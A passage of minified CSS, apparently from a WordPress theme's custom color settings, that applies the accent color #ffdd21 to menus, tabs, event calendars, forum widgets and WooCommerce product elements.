ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

